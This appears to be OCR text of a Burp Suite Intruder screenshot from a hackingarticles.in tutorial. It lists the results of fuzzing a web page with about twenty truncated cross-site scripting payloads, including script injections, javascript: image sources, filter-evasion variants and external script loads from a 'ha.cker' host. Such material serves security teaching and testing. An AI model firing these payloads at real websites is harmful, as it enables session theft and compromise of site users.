 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
www.hackingarticles.in
Request Payload Status Error Timeout Length Comment
0 200 13752
1 ';alert(String.fromCharCode(... 200 13926
2 //--></SCRIPT>">'><SCRIPT... 200 13819
3 ";!--"<XSS>=&{()} 200 13766
4 <SCRIPT SRC=http://ha.cker... 200 13796
5 <IMG SRC="javascript:alert('... 200 13784
6 <IMG SRC=javascript:alert('X... 200 13781
7 <IMG SRC=javascrscriptipt:a... 200 13787
8 <IMG SRC=JaVaScRiPt:alert... 200 13781
9 <IMG """><SCRIPT>alert("XS... 200 13788
10 <IMG SRC=" &#14; javascri... 200 13792
11 <SCRIPT/XSS SRC="http://h... 200 13802
12 <SCRIPT/SRC="http://ha.cke... 200 13798
13 <<SCRIPT>alert("XSS");//<</... 200 13782
14 <SCRIPT>a=/XSS/alert(a.so... 200 13787
www.hackingarticles.in
15 \";alert('XSS');// 200 13766
16 </TITLE><SCRIPT>alert("XS... 200 13786
17 <TABLE><TD BACKGROUN... 200 13796
18 <DIV STYLE="background-i... 200 13808
19 <DIV STYLE="background-i... 200 13921
20 <DIV STYLE="width: express... 200 13794